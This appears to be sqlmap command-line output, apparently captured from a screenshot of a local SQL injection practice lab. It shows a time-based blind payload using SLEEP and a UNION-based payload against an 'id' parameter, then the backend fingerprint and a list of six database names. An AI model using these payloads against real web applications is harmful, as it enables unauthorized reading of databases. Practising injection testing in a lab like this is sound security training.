 C:\Windows\System32\cmd.e
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3063 FROM (SELECT(SLEEP(5)))EVmp) AND 'nfPH'='nfPH
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5589' UNION ALL SELECT NULL,NULL,CONCAT(0x7162766a71,0x74696269736d454959486469474a46524a5772417445647a
444f777a56495a78626b734946506462,0x71786a7171)-- -
---
[23:33:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[23:33:10] [INFO] fetching database names
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[23:33:10] [INFO] fetched data logged to text files under 'C:\Users\林尘曦\AppData\Local\sqlmap\output\192.168.2.110'
[23:33:10] [WARNING] your sqlmap version is outdated
[*] ending @ 23:33:10 /2023-12-23/